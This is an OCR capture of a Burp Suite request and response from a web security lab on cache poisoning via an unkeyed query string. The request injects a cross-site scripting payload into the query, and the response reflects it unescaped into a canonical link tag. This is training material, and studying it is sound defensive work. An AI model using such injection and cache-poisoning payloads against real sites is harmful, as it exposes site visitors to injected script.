 Request
Pretty Raw Hex \n
1 GET /?evil='/><script>alert(1)</script> HTTP/2
2 Host:
0a9600330386fa038546bd0300df00aa.web-security-acade
my.net
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X
10.15; rv:127.0) Gecko/20100101 Firefox/127.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Upgrade-Insecure-Requests: 1
8 Sec-Fetch-Dest: document
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-Site: none
11 Sec-Fetch-User: ?1
12 Priority: u=1
13 Te: trailers
14
15
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=
ino9sjDYLyQ8CEI0F24rSl8nawJAPQRk; Secure;
HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Cache-Control: max-age=35
6 Age: 0
7 X-Cache: miss
8 Content-Length: 8065
9
10 <!DOCTYPE html>
11 <html>
12 <head>
13 <link href=
/resources/labheader/css/academyLabHeader.css
rel=stylesheet>
14 <link href=/resources/css/labsBlog.css rel=
stylesheet>
15 <link rel="canonical" href='
//0a9600330386fa038546bd0300df00aa.web-securit
y-academy.net/?evil='/>
<script>
alert(1)
</script>
'/>
16 <title>
Web cache poisoning via an unkeyed query
string
</title>
17 </head>
Inspector
Notes